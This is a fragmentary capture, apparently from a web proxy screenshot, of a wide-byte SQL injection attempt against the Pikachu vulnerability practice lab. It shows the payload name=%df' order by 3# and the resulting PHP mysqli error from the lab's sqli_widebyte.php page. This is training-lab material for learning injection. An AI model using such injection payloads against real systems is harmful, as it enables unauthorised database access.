 2
3 name=%df' order by 3#&submit=%E6%9F%A5%E8%AF%A2
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, bool given in D:\PhpStudyPro\WWW\pikachu\vul\sqli\sqli_widebyte.php on line 36
暴力破解
Cross-Site Scripting
CSRF